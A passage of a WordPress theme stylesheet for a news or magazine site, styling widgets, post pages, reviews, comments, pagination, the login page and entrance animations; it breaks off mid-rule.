.trending-title{background:#000;color:#FFF;font-size:27px;text-transform:uppercase;font-weight:700;float:left;padding:5px 10px; margin:0 0 10px;}
.trending-posts li { float: left; background: #FFF; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:10px 20px 0; width: 100%; position: relative; }
.trending-posts-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 4px 0 10px;border-bottom:1px solid #ebebeb; }
.trending-posts li:last-child .trending-posts-title{border:none;}
.trending-posts-title a { font-size: 14px; font-weight: 400; color: #000; width:100%;line-height:15px;max-width: 75%;float:left;}
.trending-posts-category a{font-size:12px; font-weight:600;text-transform:uppercase;}

.trending-posts {counter-reset: widget_count;}
.trending-posts-title:before {  counter-increment: widget_count;  content: counter(widget_count, decimal-leading-zero);  font-size: 33px; font-weight: 700; float: left; margin-right: 5%;max-width:20%; }


/*
Newsroll widget-------------------------------------------------------------------------------------------------------------------------
*/

.newsroll{float:left;  background: #F4F4F4;  margin-top: 20px;  border:10px solid #FFF;box-shadow:inset 0 0 0 1px #ebebeb;border-top:0;}
.newsroll-title{ line-height: 14px; padding-left: 6px; font-size: 16px; text-transform: uppercase; font-weight: 600; border-left: 14px solid #000; margin-top: 20px;}
.newsroll ul{box-sizing: border-box;   padding: 0 10px 20px;float:left;}
.newsroll li{margin: 20px 0 0;  float: left;  box-sizing: border-box; padding: 0 10px;  position: relative;  overflow: hidden;}
.single .newsroll li{background: none;}
.newsroll-posts-text{width:100%;margin-left:0;line-height:18px;font-size:16px;}
.newsroll-posts-title{float:none;}
.newsroll-posts-title a{font-size:14px;font-weight:400;text-transform: none;line-height: inherit;}
.newsroll-date{float:left;font-size:13px;font-weight: 700;margin-right:10px;float:left;line-height: 18px;  color: inherit;text-transform: uppercase;}

/*
Category Page-------------------------------------------------------------------------------------------------------------------------
*/

#primary.archive{padding:0;}
.search-word, .tag-name, .archive-name { float: left; width: 100%; border-bottom: 1px solid #000; border-top: 3px solid #000; ; margin: 0 0 20px; }
.archive .slide-excerpt{display:inline;opacity:1;}
.archive #author-info{float:left;width:100%;position:relative;width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px;border:none;}
.archive #author-image{padding:0 20px 0 0;}
.archive #author-desc{padding:0;color:#000;width:calc(100% - 185px);}
.archive #author-desc h2{font-size:18px;margin-bottom:10px;}


/*
Popular element--------------------------------------------------------------------------------------------------------------------
*/
.popular-part{box-sizing:border-box;padding:0 10px;}
.popular-part:before{left:0;height:100%;content:''; margin-left: calc((100% - 90vw) / 2);background:#101010;position: absolute;width: 90vw;    box-shadow: 0 -999px 0 999px #101010;}
.popular-part h1{padding-top:90px;text-transform: uppercase;font-size:44px;}
.popular-part h3 .widget-title{font-size:18px;font-weight:800;text-transform: uppercase;}
.popular-part a{width:100%;float:left;color:#FFF; font-size:16px;font-weight:400;line-height:20px;}
.popular-part .blog-post-title{margin-top:5px;}
.popular-part .home-widget{padding-bottom:30px;}
.popular-part .widget-title{color:#FFF;}
.popular-slider-container {opacity:0.25;padding:0 6%;overflow: hidden; width: 100%;    height: 100%; float: left; position: absolute; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; z-index: 0;}
.popular-slider-container .slides{position:relative;}
.popular-slider-container .slides:before{top:-100px;padding-bottom:100px; position: absolute; content: ''; width: 100%; height: 100%; z-index: 10;background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#000 64%,#000 100%);}
.popular-slider-control{z-index: 1;}
.read-more{margin-top:10px;float:left;}
.read-more a {color:#F00;font-size:12px;text-transform: uppercase;font-weight: 400;}

/*
pagination-------------------------------------------------------------------------------------------------------------------------
*/
.page-numbers{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;}
.page-numbers.current{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;color:#FFF;}
a.page-numbers{ color:#FFF;}
a.page-numbers:hover{ color:#FFF;text-decoration:underline;}
.pagination { padding: 20px 0; font-size: 15px; font-weight: 800; text-align: center; float: left; width: 100%; }
.pagination.pagination-load-more a {border-radius:5px;color:#FFF; padding: 15px 0; background: #ebebeb; width: 100%; float: left; }
.pagination.pagination-load-more { padding: 0; margin-top: 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; }
#post-content .pagination { box-shadow: 0 0 0 0 #ebebeb; }
.pagination-simple{    text-align: center; margin: 0 auto; float: left; width: 100%; padding: 50px 0;}
/*
Video Format Page-------------------------------------------------------------------------------------------------------------------------
*/


#tv-mode { }
.tv-video-wrapper { padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%; }
.tv-carousel { width: 100%; float: left; margin: 0; overflow: hidden; position: relative; clear: both; }
.tv-page-widget {width:100%;}
.tv-carousel{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%;margin-top:20px;}
.tv-carousel li{margin-left:10px;}
.share-tv { width: 100%; float: left; height: 30px; margin-top: 16px; }
.share-tv li { float: left; margin: 3px 0 0 33px; }
.share-tv-title { padding: 10px 0; font-size: 14px; font-weight: 700; text-transform: uppercase; float: left; }
.category-tv-icon { padding: 10px 0; float: right; font-weight: 400; text-transform: uppercase; font-size: 11px; }


/*
Post page elements-------------------------------------------------------------------------------------------------------------------------
*/

.post-page-content-wrapper { width: 100%; }
#post-page-title { width: 100%; /*padding: 0 10px 10px;*/ float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#post-page-title h1 { text-transform: uppercase; letter-spacing: -1px; font-size: 56px; font-weight: 800;   -ms-word-wrap: break-word;
word-wrap: break-word; }
#post-page-subtitle { width: 100%; padding: 0 10px 20px; float: left; font-size: 16px; line-height: 20px; font-weight: 400; color: #757575;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.fullwidth-image{ position:relative; margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;  background: #FFF;max-height:1080px;margin-top:-70px;}
.fullwidth-image:before{ position: absolute; content: ''; width: 100%; height: 100%; box-shadow: inset 0 -327px 200px -200px #F2F2F2;}
.fullwidth-post-image > .post{  width:100%;float: left;  position: relative;  top: -15vw;  background: #FFF;padding: 30px 10px;margin-bottom: -15vw;margin-left:-10px;}
.fullwidth-post-image #post-page-title{position: absolute;  top: 25%;  text-align: center;  width: 70%;    color: #FFF;margin:0 15%;  text-shadow: 0 0 25px rgba(0, 0, 0, 0.5);}
.fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 20px);  line-height: calc(2vw + 25px);  font-weight: 800;  }
.fullwidth-post-image #post-page-subtitle{font-size: 20px;  text-align: center;  width: 100%;  line-height: 25px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

#media-wrapper { position: relative; float: left;  width: 100%;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-box-sizing: border-box; padding: 0 10px;margin-bottom:20px;}
.image-wrapper{position:relative;}
#primary #media-wrapper{padding:0;}
.post-info { width: 100%; color: #9c9c9c; font-size: 16px; line-height: 20px; font-weight: 400; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; padding: 10px 0; }
.post-page-date { float: right; }
.post-author { float: left; }
.post-info a { color: #9c9c9c; }
#post-content { width: calc(100% - 84px); float: left; font-size: 13px; line-height: 20px; font-weight: 400;
 margin-top: 16px; margin-bottom:16px;color: #484848;padding-bottom:20px;/*min-height:250px;*/}
#post-content.no-floating-icons{width:100%;}
#post-content iframe{max-width:100%;}
.share-post {  float: left; width: 100%; margin: 0 0 20px; }
.share-title { text-transform: uppercase; padding: 10px; text-align: center; font-size: 15px; font-weight: 700; float: left; }
.share-post ul{float:left;}
.share-post li { width:16%;margin:3px 2% 0;float: left;}
.share-post li:hover{text-shadow: 0 0 1px #000;}
.fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon {   height: 17px; float: left; padding: 6px 16px 6px 6px; border-radius: 2px;}
.fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before {font-family: 'socicon' !important;  font-weight: 400 !important;  font-size: 20px;  line-height: 20px;  color: #FFF !important;float:left;}

.fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after {  font-weight: 600;  font-size: 14px;  color: #FFF;float:left;margin-left:5px;line-height:18px;}

.fb-share-icon {background:#3b5998;}
.twitter-share-icon {background:#00aced;}
.google-share-icon {background:#dd4b39;}
.pinterest-share-icon {background:#F00;}
.reddit-share-icon {background:#5f99cf;}

.fb-share-icon:after {content:'Facebook';}
.twitter-share-icon:after {content:'Twitter';}
.google-share-icon:after {content:'Google';}
.pinterest-share-icon:after {content:'Pinterest';}
.reddit-share-icon:after {content:'Reddit';}

.fb-share-icon:before {content:'b';}
.twitter-share-icon:before {content:'a';}
.google-share-icon:before {content:'c';}
.pinterest-share-icon:before {content:'d';}
.reddit-share-icon:before {content:'C';}



.post-tags { float: left; padding: 0 0 20px;font-weight:600; }
.tags-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B; }
.post-tags a { font-size: 12px;float: left;margin: 0 1px 0px 0;padding: 4px;text-transform: uppercase;border: 1px solid #000; }
.post-categories-wrapper{width:100%;padding: 0 0 20px;float:left;font-weight:600;}
.post-categories-wrapper .blog-post-categories{font-size:14px;}
.post-categories-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B;}
.nav-next-prev { border-bottom: 1px solid #ebebeb; border-top: 1px solid #ebebeb; float: left; width: 100%; margin: 0 0 20px; padding: 16px 0; }
.nav-previous { width: 49%; float: left; }
.nav-next { width: 49%; float: right; }
.previous-article { padding: 2px 0; width: 338px; float: left; font-size: 15px; font-weight: 700; }
.previous-title { padding-right: 10px; text-transform: uppercase; line-height: 15px; padding: 0px; float: left; }
.next-article { padding: 2px 0; text-align: right; width: 338px; float: right; font-size: 15px; font-weight: 700; }
.next-title { padding-left: 10px; text-align: right; text-transform: uppercase; line-height: 15px; }
.next-title .post-date { float: right; width: 100%; }
.next-title .bypostauthor, .previous-title .bypostauthor { float: none; border: none; padding: 0; margin: 0; }
.next-title h2 { margin: 5px 0; float: right; width: 100% }
.previous-title h2 { margin: 5px 0; float: left; width: 100%; }
#author-info {width: 100%;float: left;position:relative;border-bottom:1px solid #ebebeb;}
#author-image { padding: 20px 20px 20px 0; float: left; }
#author-desc { color: #9C9C9C; font-size: 13px; line-height: 15px; font-weight: 400; padding-top: 20px; float: left;width:calc(100% - 140px);}
#author-desc h2 { font-size: 15px; font-weight: 700; text-transform: uppercase; padding-bottom: 5px; }
#author-info .author-social { float: left; padding-top: 5px; bottom:0; width:auto;width:100%; }
.author-social li { float: left; }
.splitter { margin: 0 auto; margin-bottom: -10px; margin-top: -10px; float: left; height: 90px; border-left: 1px solid #ebebeb; }
.image-caption{  font-size: 12px;  padding: 7px 20px;  background: rgba(26, 26, 26, 0.8);  position: absolute;  bottom: 0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  color: #FFFFFF;}



/*
Post-page Review----------------------------------------------------------------
*/

#review-wrapper { width: 100%; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin: 20px 0px 20px 0px; }
.review-image { float: left; position: relative; width:25%; margin:2% 0; }
.total-score { position: absolute; bottom: 0; padding: 7px 9px; font-size: 15px; font-weight: 700; background: #000; color: #FFF; border-left: 1px solid #FFF; border-top: 1px solid #FFF; right: 0; }
.review-wrapper-title-good-bad { float: left; width: 72%; margin: 2% 0 0 3%; }
.review-title { font-size: 24px; font-weight: 600; width: 100%; margin-bottom: 16px; float: left; }
.review-good, .review-bad { float: left; width: 50%; }
.review-good ul, .review-bad ul { list-style: disc; margin: 16px 0; float: left; }
.review-good ul li, .review-bad ul li { margin-left: 20px; padding: 5px 0px; width: 100%; float: left; font-size: 13px; }
.good-title, .bad-title { font-size: 18px; float: left; width: 100%; }
.good-text { width: 80%; }
.bad-text { width: 80%; }
.review-title-scores { float: left; width: 100%; margin-bottom: 16px; }
.review-title-scores li { float: left; width: 100%; margin-bottom: 9px; }
.review-item-title { float: left; text-transform: uppercase; font-size: 12px; font-weight: 600; }
.review-item-score { float: right; font-size: 12px; font-weight: 600; }
.score-line { width: 100%; background: #ebebeb; height: 12px; float: left; overflow: hidden; }
.score-width { height: 12px; background: #000; float: left; display:none;}
.score-width.active{-webkit-animation: review 1s both ease; animation: review 1s both ease;display:block;}


/*
page-------------------------------------------------------------------
*/
#post-content.fullwidth{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
#post-content.page-content{margin-top:0;}
.page-template-default .comments{box-sizing:border-box;padding:10px;}

/*
Comments-------------------------------------------------------------------------------------------------------------------------
*/


#reply-title {   float: left;  width: 100%;  text-transform: uppercase;  padding: 30px 0;  font-size: 20px;line-height: 18px; font-weight: 800; color: #171717; }
#cancel-comment-reply-link { }
.comment-count { color: #171717; font-size: 20px;  font-weight: 800;margin:40px 0 10px;text-transform:uppercase;padding:5px;}
.comment-author, .comment-email, .comment-url {color: #171717;  font-size: 10px; font-weight: 700;  width: 100%;text-transform:uppercase;letter-spacing:2px;float: left; width: 32%; }
.comment-author, .comment-email { padding-right: 2%; }
#author, #email, #url { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; color: #171717; border: 1px solid #ebebeb; font-size: 10px; font-weight: 700; height: 32px; width: 100%;text-transform:uppercase;letter-spacing:2px;background: #eaeaea;margin-top:10px;}
.required {font-size:10px;font-weight:700; }
.comment-form-comment { float: left; padding: 20px 0; width: 100%; }
#comment { border: 1px solid #ebebeb; height: 180px; width: 100%;background: #eaeaea; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:10px; }
.form-submit { float: left; }
#submit { cursor: pointer; border: none;  font-size: 12px; font-weight: 800; background: #FFF; height: 32px; margin-bottom: 20px; color: #FFF;border:2px solid #161616;color:#171717; text-transform:uppercase;}
.comments { list-style: none; float: left; width: 100%; ; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 16px; float:left; }
.comment-date-time{ font-size: 12px; font-weight: 400; color: #9c9c9c;float: right; }
.comments li { padding: 25px 0; width: 100%; float: left;border-bottom:1px solid #efefef; }
.comments li li{border-bottom:0;}
.comments li.bypostauthor { border-right: none; }
.comment-content {  width: calc(100% - 85px);font-size: 13px; line-height: 20px; font-weight: 400; float: left;margin-top:10px;}
.children { padding-left: 20px; }
.logged-in-as { float: left; width: 100%; padding: 20px 0; font-size: 15px; font-weight: 400;}
.comment-pagination { float: left; width: 100%; font-size: 15px; font-weight: 600; text-align: center;    padding: 15px 0; }
.comment-reply-link{  width: calc(100% - 85px);float: left;font-size: 12px;font-weight: 400;}

/*
Wp-css----------------------------------------------------------------
*/


blockquote { margin: 0 0 15px;padding: 1px 15px 1px 15px;float: left;width: 99%;font-size:22px; line-height:26px;text-transform:uppercase;}
q{margin: 0 0 15px; padding: 10px;float: left;width: 99%;font-size:22px;line-height:26px;text-transform:uppercase;letter-spacing: -1px;  font-weight: 600;}
q.left{width:40%;}
q.right{width:40%;text-align:right;float:right;}
p { display: block; margin-bottom: 15px; }
blockquote p { margin-top: 15px; }
.content h1 { font-size: 30px; line-height: 34px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h2 { font-size: 28px; line-height: 32px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h3 { font-size: 24px; line-height: 28px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h4 { font-size: 20px; line-height: 24px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h5 { font-size: 16px; line-height: 20px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h6 { font-size: 12px; line-height: 16px; font-weight: 700; margin: 10px 0; width: 100%; }
.content ul { list-style: disc outside; margin: 10px 0; }
.content ol { list-style: decimal outside; margin: 10px 0; }
.content ul li, .content ol li { margin-left: 30px; padding: 5px 0px; }
.alignright { max-width: 100%; float: right; }
.alignleft { max-width: 100%; float: left; }
.aligncenter { max-width: 100%; display: block; margin: 0 auto; }
.alignnone { max-width: 100%; }
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {max-width: 100%;height: auto;}
code, pre { padding: 2px 4px; background-color: #f7f7f9; border: 1px solid #e1e1e8; }
pre { word-break: break-all; word-wrap: break-word; white-space: pre-wrap; }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }
sub { bottom: -2px; }
sup { top: -5px; }
.wp-caption, .gallery-caption { margin-bottom: 10px; text-align: center; }
.wp-caption-text {margin-bottom: 5px;  font-size: 13px;  font-style: italic; }
.sticky a{color:#F00;}
.bypostauthor { }
img.alignright, .wp-caption.alignright { float: right; margin: 5px 0 20px 20px; }
img.alignleft, .wp-caption.alignleft { float: left; margin: 5px 20px 20px 0; }
table { margin-bottom: 30px; width: 100%; text-align:center;}
td { border: 1px solid #999; padding: 10px 15px; background: #FFF; }
tr:nth-child(odd) td { background: #ebebeb; }
th, tfoot td { padding: 10px 15px; background: #bbb!important; border: 1px solid #999; font-weight: normal; text-transform: uppercase;  }

/*error page*/
#post-404 h1 { font-size: 24px; font-weight: 700; text-align: center; }
#post-404 { font-size: 15px; font-weight: 700; text-align: center; margin-top: 50px; }

/*tag cloud*/

.tagcloud { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float: left; padding: 0 10px;margin-top:20px;}
.tagcloud a { font-size: 13px !important; float: left; font-weight: 400; margin: 0 6px 5px 0; padding: 5px; text-transform: uppercase; border: 1px solid #000; }


/*rss widget*/
.widget_rss {  width: 100%; font-size: 14px; font-weight: 400; }
a.rsswidget img{display: none;}
span.rss-date{float:left;margin:10px 0;width: 100%;}
.widget_rss ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.widget_rss ul li { padding: 10px 0; }
.widget_rss ul li:last-child{border-bottom:0;}
.widget_rss ul li a { font-size:18px;line-height: 20px;}
.rssSummary { color: #9C9C9C; ; font-size: 12px; font-weight: 400; padding-top: 10px; line-height: 16px;margin-bottom:10px;}
/*categories widget*/
.widget_categories {  width: 100%; font-size: 14px; font-weight: 400; }
.widget_categories ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin:10px 0; }
.widget_categories ul li { padding: 10px 0; }
.widget_categories label, .widget_archive label{width:100%;float:left;box-sizing: border-box;padding:0 10px;margin:10px 0;}
.widget_categories ul li:last-child{border-bottom:0;}
.widget_categories ul ul.children {}
.widget_categories a { }
.widget_categories select, .widget_archive select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px; font-size: 14px; color: #2A2A2A; }
.widget_categories select#cat { }
.widget_categories select.postform { }
.widget_categories option { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }

/*recent comments widget*/
.widget_recent_comments { width: 100%; font-size: 14px; font-weight: 400; }
.recentcomments { padding: 10px 0; width: 100%; }
.recentcomments:last-child{border-bottom:0;}
#recentcomments {margin-top:10px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#recentcomments li { font-size: 16px; font-weight: 700; line-height: 18px; }
#recentcomments li a { font-weight: 400; font-size: 14px; }
/*recent posts widget*/
.widget_recent_entries { width: 100%; font-size: 14px; font-weight: 400; }
.widget_recent_entries ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_recent_entries ul li { padding: 10px 0; width: 100%; }
.widget_recent_entries ul li:last-child{border-bottom:0;}
.widget_recent_entries ul li a {font-size:16px; }
/*search*/

.widget_search #searchform input { width: 60%; border: 1px solid #000; padding: 0 10%; border: 0; }
.widget_search #searchform {  -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px;  }
.widget_search .submit-button { width: 20%; margin: 0; padding: 0; }
.widget_search { width: 100%; }
.screen-reader-text { }
/*calendar*/
.widget_calendar { width: 100%; font-size: 14px; font-weight: 700;  }
#wp-calendar { margin: 10px auto; }
#calendar_wrap { text-shadow: 1px 1px 1px #FFF;float: left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#calendar_wrap th { }
#calendar_wrap td { }
#wp-calendar tr td { padding: 7px 10px; }
#wp-calendar caption { padding: 0 0 20px;font-size:20px;}
#wp-calendar a { }
#wp-calendar #today { background: #FFF; color:#FFF;}
#wp-calendar #today a{color:#FFF;}
#wp-calendar #prev { }
#wp-calendar #next { }
#wp-calendar #next a { }
#wp-calendar #prev a { }
/*nav menu widget*/
.widget_nav_menu { width: 100%; font-size: 14px; font-weight: 400; }
.widget_nav_menu .menu-item{ padding: 10px 0; width: 100%; float: left; line-height:normal;}
.widget_nav_menu ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_nav_menu ul li { padding: 10px 0; width: 100%; }
.widget_nav_menu ul li:last-child{border-bottom:0;}
.widget_nav_menu ul .menu-item-object-category.menu-item-has-children:after { display: none; }
.widget_nav_menu ul li a { }
.widget_nav_menu .sub-menu, .widget_nav_menu .sub-meni, .widget_nav_menu .active .sub-menu { display: none; }
/*Pages widget*/
.widget_pages { width: 100%; font-size: 14px; font-weight: 400; }
.widget_pages ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_pages ul li a { padding: 10px 0;  width: 100%; float: left;  }
.widget_pages ul ul{padding:0;margin:0;}
.widget_pages ul li a:last-child{ }
.widget_pages ul li .children { }
.widget_pages ul li { float:left; width:100%;}
/*Arcvhive widget*/
.widget_archive { width: 100%; font-size: 14px; font-weight: 400; }
.widget_archive ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_archive ul li { padding: 10px 0; }
.widget_archive ul li:last-child{border-bottom:0;}
.widget_archive ul li a { }
.widget_archive select { }
.widget_archive option { }
/*Links widget*/
.widget_links { width: 100%; font-size: 14px; font-weight: 400; }
.widget_links ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
.widget_links ul li { padding: 10px 0;   }
.widget_links ul li:last-child{border-bottom:0;}
.widget_links ul li a { }
/*meta widget*/
.widget_meta { width: 100%; font-size: 14px; font-weight: 400; }
.widget_meta ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_meta ul li { padding: 10px 0; }
.widget_meta ul li:last-child{border-bottom:0;}
.widget_meta ul li a { }

/*text widget*/
.textwidget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.textwidget *{max-width:100%;}
.textwidget select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px 0; font-size: 14px; color: #2A2A2A; }

/*login-page*/
#login-page{width:100%;float:left;padding:10% 0;}
p.login-username, p.login-password, p.login-remember, p.login-submit{float:left;width:100%;text-align:center;margin-top:10px;position:relative;}
p.login-username *, p.login-password *, p.login-submit *{float: left;width: 50%;margin: 5px 25%;font-size:16px;text-align:center;font-weight:600;}
#loginform input#user_login, #loginform input#user_pass{border:1px solid #ebebeb;background: #000;font-size:24px;font-weight:400;box-shadow: inset 1px 1px 1px #D5D5D5;}
input#wp-submit{background-color: #d20045;border: 0;border-radius: 0;font-size: 16px;text-transform: uppercase;font-weight: 700;color: #FFF !important;padding: 0 12px;height: 30px;line-height: 28px;}
p.login-remember *{float: left;width: 50%;margin: 5px 25%;font-size:18px;text-align:left;font-weight:600;}

/*
===============Animations===================
*/

@-webkit-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-o-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform:rotate(0deg);
    }
    100% {
        -moz-transform:rotate(360deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform:rotate(0deg);
    }
    100% {
        -webkit-transform:rotate(360deg);
    }
}
/*
widget effects-------------------------------------------------------------
*/

/* Effect 1: opacity */
.widgetfx-1 { -webkit-animation: fadeIn 0.65s ease forwards; animation: fadeIn 0.65s ease forwards; }
@-webkit-keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
/* Effect 2: Move Up */

.widgetfx-2{ -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUp 0.65s ease forwards; animation: moveUp 0.65s ease forwards; }
@-webkit-keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);}
}
@keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
@-webkit-keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);opacity:1;}
}
@keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
/* Effect 3: Scale up */
.widgetfx-3 { -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-animation: scaleUp 0.65s ease-in-out forwards; animation: scaleUp 0.65s ease-in-out forwards; }
@-webkit-keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 4: rubber-band */
.widgetfx-4 {  -webkit-animation: rubber-band .8s ease both; animation: rubber-band .8s ease both;-moz-animation:rubber-band .8s ease both;}
@-webkit-keyframes rubber-band
{0%{-webkit-transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);}   75%{-webkit-transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);opacity: 1;}}
@-moz-keyframes rubber-band{0%{-moz-transform: scale(1);}25%{-moz-transform: scaleX(1.06) scaleY(.75);}50%{-moz-transform: scaleX(.75) scaleY(1.06);}75%{-moz-transform: scaleX(1.04) scaleY(.85);}100%{-moz-transform: scale(1);opacity: 1;}}

@keyframes rubber-band
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);-moz-transform: scaleX(1.06) scaleY(.75);-ms-transform: scaleX(1.06) scaleY(.75);-o-transform: scaleX(1.06) scaleY(.75);transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);-moz-transform: scaleX(.75) scaleY(1.06);-ms-transform: scaleX(.75) scaleY(1.06);-o-transform: scaleX(.75) scaleY(1.06);transform: scaleX(.75) scaleY(1.06);}75%{-webkit-transform: scaleX(1.04) scaleY(.85);-moz-transform: scaleX(1.04) scaleY(.85);-ms-transform: scaleX(1.04) scaleY(.85);-o-transform: scaleX(1.04) scaleY(.85);transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);opacity: 1;}}


/* Effect 5: bounce in up */
.widgetfx-5 {  -webkit-animation: bounce-in-up 1s ease both; animation: bounce-in-up 1s ease both;-moz-animation:bounce-in-up 1s ease both; }
@-webkit-keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);}100%{-webkit-transform: translateY(0);opacity: 1;}}

@-moz-keyframes bounce-in-up
{0%{-moz-transform: translateY(2000px);opacity: 0;}50%{-moz-transform: translateY(-30px);}75%{-moz-transform: translateY(10px);}100%{-moz-transform: translateY(0);opacity: 1;}}

@keyframes bounce-in-up
